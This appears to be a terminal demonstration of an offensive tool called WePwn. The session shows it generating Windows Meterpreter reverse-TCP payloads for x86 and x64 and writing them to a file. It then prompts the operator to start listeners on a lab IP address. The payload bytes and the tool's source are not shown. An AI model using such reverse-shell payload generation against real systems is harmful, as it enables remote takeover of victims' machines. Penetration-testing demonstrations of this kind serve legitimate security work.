 root@thanatos-k:~/Desktop/weaponized# python wepwn.py 192.168.179.132 192.168.179.132 443 80 --msgbox False
WePwn v0.1 BETA
[*] Version 0.1 BETA
[+] LHOST X64: 192.168.179.132
[+] LHOST X86: 192.168.179.132
[+] LPORT X64: 443
[+] LPORT X86: 80
[+] X86 PAYLOAD: windows/meterpreter/reverse_tcp
[+] X64 PAYLOAD: windows/x64/meterpreter/reverse_tcp
[*] Welcome to wePWN
[+] Obtaining payloads
X86 PAYLOAD
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
X64 PAYLOAD
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
[+] Payloads obtained successfully
[+] Formatting payloads
[+] Formatting complete
[+] Begin writing payload to: wepwn.txt
[+] Payload written
[*] Please start up your x64 listener on 192.168.179.132:443
[*] Please start up your x86 listener on 192.168.179.132:80